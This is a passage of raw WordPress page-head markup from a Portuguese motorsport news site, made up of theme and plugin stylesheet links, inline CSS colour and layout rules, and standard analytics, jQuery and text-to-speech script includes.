/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/318654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=318654' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
